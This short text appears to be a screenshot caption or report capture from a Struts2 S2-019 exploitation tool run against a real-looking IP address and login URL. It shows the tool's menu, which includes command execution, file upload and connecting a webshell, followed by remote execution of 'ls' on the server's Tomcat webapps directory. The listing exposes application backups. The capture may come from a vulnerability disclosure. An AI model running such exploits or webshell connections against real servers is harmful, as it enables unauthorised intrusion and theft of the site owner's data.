 目标: http://58.248.64.166:8080/meter/sys/sysLogin_toLoin.action
编码: UTF-8 2013 S2-019
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls /opt/tomcat-1/webapps/
★K8cmd-> ls /opt/tomcat-1/webapps/
custom
custom.war
docs
examples
host-manager
manager
meter
meter_all_20150327.zip
meter_all_20150504.zip
meter_all_20150623.zip
meter_all_20150721.zip
meter_bak_1.zip
meter_bak_2.zip
meter_bak_3.zip
meter_bak_4.zip
meter_bak_5.zip
meter_bak_6.zip
meter_js_bak_1.zip
meter_js_bak_2.zip
meter.war
ROOT
www.wooyun.org